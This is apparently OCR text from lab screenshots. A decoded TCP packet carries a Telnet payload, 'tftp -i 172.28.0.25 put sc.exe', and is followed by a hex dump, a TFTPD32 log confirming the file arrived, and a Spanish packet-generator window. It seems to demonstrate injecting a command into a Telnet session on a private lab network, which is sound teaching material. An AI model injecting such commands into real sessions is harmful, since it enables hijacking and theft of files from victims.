 IP
IP version: 0x04 (4)
Header length: 0x05 (5) - 20 bytes
Type of service: 0x00 (0)
Total length: 0x0047 (71)
ID: 0x9EE4 (40676)
Flags
Fragment offset: 0x0000 (0)
Time to live: 0x80 (128)
Protocol: 0x06 (6) - TCP
Checksum: 0x0359 (857) - correct
Source IP: 172.28.0.50
Destination IP: 172.28.0.9
IP Options: None
TCP
Source port: 1088
Destination port: 23
Sequence: 0x0CF091E9 (217092585)
Acknowledgement: 0x2517AF9E (622309278)
Header length: 0x05 (5) - 20 bytes
Flags: PSH ACK
Window: 0x4432 (17458)
Checksum: 0xF618 (63000) - correct
Urgent Pointer: 0x0000 (0)
TCP Options: None
Telnet
Data: tftp -i 172.28.0.25 put sc.exe<CR>
Σ TCP UDP ICMP
0x00: 00 10 60 5C 6B 13 00 00 39 C1 6A C2 08 00 45 00 ..`\k...9ÁjÂ.
0x10: 00 47 9E E4 40 00 80 06 03 59 AC 1C 00 32 AC 1C
0x20: 00 09 04 40 00 17 0C F0 91 E9 25 17 AF 9E 50 18
0x30: 44 32 F6 18 00 00 74 66 74 70 20 2D 69 20 31 37 D2ö...tftp -i
0x40: 32 2E 32 38 2E 30 2E 32 35 20 70 75 74 20 73 63 2.28.0.25 put
0x50: 2E 65 78 65 0D .exe.
TFTPD32 by Ph. Jounin
Base Directory D:\pruebas Browse
Server interfaces 172.28.0.25 Show Dir
Connection received from 172.28.0.9 on port 1072
Write request for file <sc.exe>. Mode octet
<sc.exe>: rcvd 125 blks, 63856 bytes in 0 s. 0 blk resent
Current Action Listening on port 69
About Settings Help
Generador de Paquetes
Tamaño de paquete: 85 Continuamente Enviar
Paquetes por segundo: 1 1 Tiempo(s) 1 de 1 paquetes enviados